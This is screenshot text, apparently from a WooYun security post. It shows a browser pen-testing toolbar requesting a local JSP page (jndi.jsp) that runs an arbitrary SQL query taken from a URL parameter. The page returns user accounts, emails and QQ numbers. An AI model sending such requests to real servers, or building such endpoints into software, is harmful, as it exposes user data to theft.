 http://localhost...20wps_sys_user
http://localhost...20wps_sys_user
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/ylog/jndi.jsp?sql=select id,account,email,qq,sign from wps_sys_user
Split URL
Execute
Enable Post data Enable Referrer
Sql:select id,account,email,qq,sign from wps_sys_user
id(INT UNSIGNED) account(VARCHAR) email(VARCHAR) qq(INT) sign(VARCHAR)
1 yzmm admin@javaweb.org 441637262 缘分写在数据库里面
2 admin admin@admin.com 44355 JavaWeb
zone.wooyun.org